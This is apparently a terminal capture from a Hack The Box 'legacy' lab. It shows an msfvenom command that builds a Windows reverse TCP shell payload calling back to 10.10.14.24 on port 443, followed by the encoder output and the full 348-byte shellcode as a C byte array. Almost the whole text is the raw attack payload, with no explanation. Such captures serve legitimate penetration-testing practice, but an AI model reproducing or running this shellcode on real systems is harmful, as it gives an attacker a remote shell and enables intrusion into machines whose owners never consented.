 root@kali:~/labs/htb/legacy# msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.24 LPORT=443 EXITFUN
C=thread -b "\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1488 bytes
unsigned char buf[] =
"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76\x0e"
"\x99\xf8\x8e\x94\x83\xee\xfc\xe2\xf4\x65\x10\x0c\x94\x99\xf8"
"\xee\x1d\x7c\xc9\x4e\xf0\x12\xa8\xbe\x1f\xcb\xf4\x05\xc6\x8d"
"\x73\xfc\xbc\x96\x4f\xc4\xb2\xa8\x07\x22\xa8\xf8\x84\x8c\xb8"
"\xb9\x39\x41\x99\x98\x3f\x6c\x66\xcb\xaf\x05\xc6\x89\x73\xc4"
"\xa8\x12\xb4\x9f\xec\x7a\xb0\x8f\x45\xc8\x73\xd7\xb4\x98\x2b"
"\x05\xdd\x81\x1b\xb4\xdd\x12\xcc\x05\x95\x4f\xc9\x71\x38\x58"
"\x37\x83\x95\x5e\xc0\x6e\xe1\x6f\xfb\xf3\x6c\xa2\x85\xaa\xe1"
"\x7d\xa0\x05\xcc\xbd\xf9\x5d\xf2\x12\xf4\xc5\x1f\xc1\xe4\x8f"
"\x47\x12\xfc\x05\x95\x49\x71\xca\xb0\xbd\xa3\xd5\xf5\xc0\xa2"
"\xdf\x6b\x79\xa7\xd1\xce\x12\xea\x65\x19\xc4\x90\xbd\xa6\x99"
"\xf8\xe6\xe3\xea\xca\xd1\xc0\xf1\xb4\xf9\xb2\x9e\x07\x5b\x2c"
"\x09\xf9\x8e\x94\xb0\x3c\xda\xc4\xf1\xd1\x0e\xff\x99\x07\x5b"
"\xc4\xc9\xa8\xde\xd4\xc9\xb8\xde\xfc\x73\xf7\x51\x74\x66\x2d"
"\x19\xfe\x9c\x90\x84\x9e\x97\xe0\xe6\x96\x99\xf9\x35\x1d\x7f"
"\x92\x9e\xc2\xce\x90\x17\x31\xed\x99\x71\x41\x1c\x38\xfa\x98"
"\x66\xb6\x86\xe1\x75\x90\x7e\x21\x3b\xae\x71\x41\xf1\x9b\xe3"
"\xf0\x99\x71\x6d\xc3\xce\xaf\xbf\x62\xf3\xea\xd7\xc2\x7b\x05"
"\xe8\x53\xdd\xdc\xb2\x95\x98\x75\xca\xb0\x89\x3e\x8e\xd0\xcd"
"\xa8\xd8\xc2\xcf\xbe\xd8\xda\xcf\xae\xdd\xc2\xf1\x81\x42\xab"
"\x1f\x07\x5b\x1d\x79\xb6\xd8\xd2\x66\xc8\xe6\x9c\x1e\xe5\xee"
"\x6b\x4c\x43\x6e\x89\xb3\xf2\xe6\x32\x0c\x45\x13\x6b\x4c\xc4"
"\x88\xe8\x93\x78\x75\x74\xec\xfd\x35\xd3\x8a\x8a\xe1\xfe\x99"
"\xab\x71\x41";